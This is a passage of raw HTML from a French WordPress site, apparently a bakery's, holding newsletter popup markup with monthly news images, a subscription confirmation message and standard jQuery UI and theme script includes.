top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3860" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="size-full wp-image-3852 aligncenter" src="https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V2_KD1500422_APLAT_290422.jpg" alt="" width="640" height="2216" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V2_KD1500422_APLAT_290422.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V2_KD1500422_APLAT_290422-87x300.jpg 87w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V2_KD1500422_APLAT_290422-296x1024.jpg 296w, https://desrevesetdupain.com/wp-content/uploads/2022/07/V_V2_KD1500422_APLAT_290422-444x1536.jpg 444w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3722" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3722,&quot;slug&quot;:&quot;news-janvier-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3722" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3732 size-full" src="https://desrevesetdupain.com/wp-content/uploads/2022/04/janvier-1.jpg" alt="" width="640" height="1119" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/04/janvier-1.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/04/janvier-1-172x300.jpg 172w, https://desrevesetdupain.com/wp-content/uploads/2022/04/janvier-1-586x1024.jpg 586w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3688" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3688,&quot;slug&quot;:&quot;novembre-2021&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3688" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3719 size-full" src="https://desrevesetdupain.com/wp-content/uploads/2022/04/novembre-1.jpg" alt="" width="640" height="2266" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/04/novembre-1.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/04/novembre-1-85x300.jpg 85w, https://desrevesetdupain.com/wp-content/uploads/2022/04/novembre-1-289x1024.jpg 289w, https://desrevesetdupain.com/wp-content/uploads/2022/04/novembre-1-434x1536.jpg 434w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3694" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3694,&quot;slug&quot;:&quot;news-mars-2022&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3694" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3695 size-full" src="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V3_KD0310322_APLAT_090322.jpg" alt="" width="640" height="2216" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V3_KD0310322_APLAT_090322.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V3_KD0310322_APLAT_090322-87x300.jpg 87w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V3_KD0310322_APLAT_090322-296x1024.jpg 296w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V3_KD0310322_APLAT_090322-444x1536.jpg 444w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3691" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3691,&quot;slug&quot;:&quot;news-decembre-2021&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3691" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3692 size-full" src="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V2_KD0341221_APLAT_081221.jpg" alt="" width="640" height="2266" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V2_KD0341221_APLAT_081221.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V2_KD0341221_APLAT_081221-85x300.jpg 85w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V2_KD0341221_APLAT_081221-289x1024.jpg 289w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V2_KD0341221_APLAT_081221-434x1536.jpg 434w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-3680" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3680,&quot;slug&quot;:&quot;news-octobre-2021&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3680" class="pum-container popmake theme-1434 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3665 size-full" src="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921.jpg" alt="" width="640" height="2171" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-88x300.jpg 88w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-302x1024.jpg 302w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-453x1536.jpg 453w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-604x2048.jpg 604w" sizes="(max-width: 640px) 100vw, 640px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
<div id="pum-1442" class="pum pum-overlay pum-theme-1434 pum-theme-lightbox popmake-overlay form_submission click_open" data-popmake="{&quot;id&quot;:1442,&quot;slug&quot;:&quot;newsletter-confirmation&quot;,&quot;theme_id&quot;:1434,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;form&quot;:&quot;gravityforms_2&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-1442" class="pum-container popmake theme-1434 pum-responsive pum-responsive-tiny responsive size-tiny">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p style="text-align: center;"><img decoding="async" loading="lazy" class="alignnone wp-image-986 size-medium" src="https://desrevesetdupain.com/wp-content/uploads/2021/02/logodrdp-300x118.png" alt="Logo Newsletter" width="300" height="118" srcset="https://desrevesetdupain.com/wp-content/uploads/2021/02/logodrdp-300x118.png 300w, https://desrevesetdupain.com/wp-content/uploads/2021/02/logodrdp-400x159.png 400w, https://desrevesetdupain.com/wp-content/uploads/2021/02/logodrdp.png 403w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p class="LC20lb DKV0Md" style="text-align: center;"><strong>Merci pour votre inscription à la newsletter !</strong></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			×			</button>
		
	</div>

</div>
		<div data-elementor-type="popup" data-elementor-id="3664" class="elementor elementor-3664 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0c1fb00 elementor-section-boxed elementor-section-height-default elementor-section-height-default parallax_section_no qode_elementor_container_no" data-id="0c1fb00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21787ac" data-id="21787ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-331e2e3 elementor-widget elementor-widget-image" data-id="331e2e3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="640" height="2171" src="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921.jpg" class="attachment-full size-full wp-image-3665" alt="" loading="lazy" srcset="https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921.jpg 640w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-88x300.jpg 88w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-302x1024.jpg 302w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-453x1536.jpg 453w, https://desrevesetdupain.com/wp-content/uploads/2022/04/V_V1_KD0910921_APLAT_280921-604x2048.jpg 604w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		<link rel='stylesheet' id='gfmc_styles-css' href='https://desrevesetdupain.com/wp-content/extensions/gf-form-multicolumn/includes/public/css/gf-form-multicolumn.min.css?ver=4.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-01 05:33:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.2' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.2' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.2' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.2' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.2' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.2' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.2' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.2' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.2' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.2' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.3.7' id='doubleTapToGo-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.3.7' id='modernizr-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.3.7' id='appear-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.3.7' id='counter-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.3.7' id='easyPieChart-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.3.7' id='mixItUp-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.3.7' id='fitvids-js'></script>
<script type='text/javascript' src='https://desrevesetdupain.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.3.7' id='flexslider-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
